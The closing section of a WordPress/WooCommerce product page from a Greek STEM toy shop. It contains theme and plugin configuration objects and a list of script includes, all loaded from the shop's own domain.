var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f51da774ff","wishlist_fragments_nonce":"0187355208","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
